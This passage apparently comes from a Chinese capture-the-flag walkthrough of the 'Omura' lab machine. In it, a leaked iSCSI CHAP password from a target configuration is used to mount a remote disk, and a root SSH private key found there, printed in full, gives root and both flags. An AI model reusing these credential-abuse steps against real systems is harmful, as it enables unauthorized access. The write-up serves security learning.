"unmap_granularity_alignment": 0,
"unmap_zeroes_data": 0
},
"dev": "/var/lib/iscsi_disks/disk01.img",
"name": "disk01",
"plugin": "fileio",
"size": 5242880,
"write_back": true,
"wwn": "cf4b7be7-963a-45f6-af05-dc1cda66f993"
}
],
"targets": [
{
"fabric": "iscsi",
"tpgs": [
{
"attributes": {
"authentication": 0,
"cache_dynamic_acls": 0,
"default_cmdsn_depth": 64,
"default_erl": 0,
"demo_mode_discovery": 1,
"demo_mode_write_protect": 1,
"fabric_prot_type": 0,
"generate_node_acls": 0,
"login_keys_workaround": 1,
"login_timeout": 15,
"netif_timeout": 2,
"prod_mode_write_protect": 0,
"t10_pi": 0,
"tpg_enabled_sendtargets": 1
},
"enable": true,
"luns": [
{
"alias": "c8413cef8b",
"alua_tg_pt_gp_name": "default_tg_pt_gp",
"index": 0,
"storage_object": "/backstores/fileio/disk01"
}
],
"node_acls": [
{
"attributes": {
"dataout_timeout": 3,
"dataout_timeout_retries": 5,
"default_erl": 0,
"nopin_response_timeout": 30,
"nopin_timeout": 15,
"random_datain_pdu_offsets": 0,
"random_datain_seq_offsets": 0,
"random_r2t_offsets": 0
},
"chap_password": "gTQynqDRAyqvny7AbpeZ1Vi6e",
"chap_userid": "root",
"mapped_luns": [
{
"alias": "a8a39c9925",
"index": 0,
"tpg_lun": 0,
"write_protect": false
}
],
"node_wwn": "iqn.2023-02.omura.hmv:node01.initiator01"
}
],
"parameters": {
"AuthMethod": "CHAP,None",
"DataDigest": "CRC32C,None",
"DataPDUInOrder": "Yes",
"DataSequenceInOrder": "Yes",
"DefaultTime2Retain": "20",
"DefaultTime2Wait": "2",
"ErrorRecoveryLevel": "0",
"FirstBurstLength": "65536",
"HeaderDigest": "CRC32C,None",
"IFMarkInt": "Reject",
"IFMarker": "No",
"ImmediateData": "Yes",
"InitialR2T": "Yes",
"MaxBurstLength": "262144",
"MaxConnections": "1",
"MaxOutstandingR2T": "1",
"MaxRecvDataSegmentLength": "8192",
"MaxXmitDataSegmentLength": "262144",
"OFMarkInt": "Reject",
"OFMarker": "No",
"TargetAlias": "LIO Target"
},
"portals": [
{
"ip_address": "0.0.0.0",
"iser": false,
"offload": false,
"port": 3260
}
],
"tag": 1
}
],
"wwn": "iqn.2023-02.omura.hmv:target01"
}
]
}在本机上进行操作,先下载一下:
sudo apt-get install open-iscsi然后进行替换:
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# vim /etc/iscsi/initiatorname.iscsi
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# cat /etc/iscsi/initiatorname.iscsi
## DO NOT EDIT OR REMOVE THIS FILE!
## If you remove this file, the iSCSI daemon will not start.
## If you change the InitiatorName, existing access control lists
## may reject this initiator. The InitiatorName must be unique
## for each iSCSI initiator. Do NOT duplicate iSCSI InitiatorNames.
InitiatorName=iqn.2023-02.omura.hmv:node01.initiator01
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# vim /etc/iscsi/iscsid.conf
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# cat /etc/iscsi/iscsid.conf
......................
node.session.auth.authmethod = CHAP # 修改1
# To configure which CHAP algorithms to enable, set
# node.session.auth.chap_algs to a comma separated list.
# The algorithms should be listed in order of decreasing
# preference — in particular, with the most preferred algorithm first.
# Valid values are MD5, SHA1, SHA256, and SHA3-256.
# The default is MD5.
#node.session.auth.chap_algs = SHA3-256,SHA256,SHA1,MD5
# To set a CHAP username and password for initiator
# authentication by the target(s), uncomment the following lines:
node.session.auth.username = root # 修改2
node.session.auth.password = gTQynqDRAyqvny7AbpeZ1Vi6e # 修改3
........................
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# systemctl restart iscsid open-iscsi.service
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# iscsiadm -m discovery -t sendtargets -p omura.hmv
192.168.0.145:3260,1 iqn.2023-02.omura.hmv:target01
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# iscsiadm -m node --login
Logging in to [iface: default, target: iqn.2023-02.omura.hmv:target01, portal: 192.168.0.145,3260]
iscsiadm: Could not login to [iface: default, target: iqn.2023-02.omura.hmv:target01, portal: 192.168.0.145,3260].
iscsiadm: initiator reported error (24 - iSCSI login failed due to authorization failure)
iscsiadm: Could not log into all portals这里出错了。。。。不知道什么鬼,重新导入靶机,重置mac地址试试:
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# vim /etc/iscsi/initiatorname.iscsi
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# cat /etc/iscsi/initiatorname.iscsi
## DO NOT EDIT OR REMOVE THIS FILE!
## If you remove this file, the iSCSI daemon will not start.
## If you change the InitiatorName, existing access control lists
## may reject this initiator. The InitiatorName must be unique
## for each iSCSI initiator. Do NOT duplicate iSCSI InitiatorNames.
InitiatorName=iqn.2023-02.omura.hmv:node01.initiator01
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# vim /etc/iscsi/iscsid.conf
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# systemctl restart iscsid open-iscsi.service
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# iscsiadm -m discovery -t sendtargets -p omura.hmv
192.168.0.181:3260,1 iqn.2023-02.omura.hmv:target01
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# iscsiadm -m node --login
Logging in to [iface: default, target: iqn.2023-02.omura.hmv:target01, portal: 192.168.0.181,3260]
Login to [iface: default, target: iqn.2023-02.omura.hmv:target01, portal: 192.168.0.181,3260] successful.
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINTS
sda 8:0 0 80.1G 0 disk
└─sda1 8:1 0 80.1G 0 part /
sdb 8:16 0 5M 0 disk
sr0 11:0 1 1024M 0 rom
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# mkdir disk
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# mount /dev/sdb /home/kali/temp/Omura/disk
┌──(root㉿kali)-[/home/kali/temp/Omura]
└─# cd disk
┌──(root㉿kali)-[/home/kali/temp/Omura/disk]
└─# ls -la
total 8
drwxr-xr-x 2 root root 1024 Feb 11 2023 .
drwxr-xr-x 3 kali kali 4096 Apr 26 08:32 ..
-rw------- 1 root root 2602 Feb 11 2023 id_rsa
┌──(root㉿kali)-[/home/kali/temp/Omura/disk]
└─# cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----成功!使用该私钥进行登录即可!
(remote) www-data@omura.hmv:/$ cd /tmp
(remote) www-data@omura.hmv:/tmp$ ss -atlp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 80 127.0.0.1:mysql 0.0.0.0:*
LISTEN 0 128 0.0.0.0:ssh 0.0.0.0:*
LISTEN 0 256 0.0.0.0:iscsi-target 0.0.0.0:*
LISTEN 0 511 *:http *:*
LISTEN 0 128 [::]:ssh [::]:*
(remote) www-data@omura.hmv:/tmp$ vi root
(remote) www-data@omura.hmv:/tmp$ chmod 600 root
(remote) www-data@omura.hmv:/tmp$ ssh root@0.0.0.0 -i root
The authenticity of host '0.0.0.0 (0.0.0.0)' can't be established.
ECDSA key fingerprint is SHA256:+ckLANZQ/YnjlcBKT4ZXwxBF3IjkBDvZ9IaPV+AOa7U.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Could not create directory '/var/www/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Linux omura.hmv 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@omura:~# ls -la
total 32
drwx------ 5 root root 4096 14 févr. 2023 .
drwxr-xr-x 18 root root 4096 13 févr. 2023 ..
lrwxrwxrwx 1 root root 9 6 févr. 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 14 févr. 2023 .bashrc
drwxr-xr-x 3 root root 4096 14 févr. 2023 .cache
drwxr-xr-x 3 root root 4096 14 févr. 2023 .local
-rw-r--r-- 1 root root 161 14 févr. 2023 .profile
-rwx------ 1 root root 33 14 févr. 2023 root.txt
drwx------ 2 root root 4096 14 févr. 2023 .ssh
root@omura:~# cat root.txt
052cf26a6e7e33790391c0d869e2e40c
root@omura:~# cd /home
root@omura:/home# ls
ford
root@omura:/home# cd ford/
root@omura:/home/ford# ls -la
total 24
drwxr-xr-x 2 ford ford 4096 14 févr. 2023 .
drwxr-xr-x 3 root root 4096 13 févr. 2023 ..
lrwxrwxrwx 1 root root 9 13 févr. 2023 .bash_history -> /dev/null
-rw-r--r-- 1 ford ford 220 14 févr. 2023 .bash_logout
-rw-r--r-- 1 ford ford 3526 14 févr. 2023 .bashrc
-rw-r--r-- 1 ford ford 807 14 févr. 2023 .profile
-rwx------ 1 ford ford 33 14 févr. 2023 user.txt
root@omura:/home/ford# cat user.txt
cf7ddf6fa6393b8e7aef2396451fefdd拿到rootshell!!!!





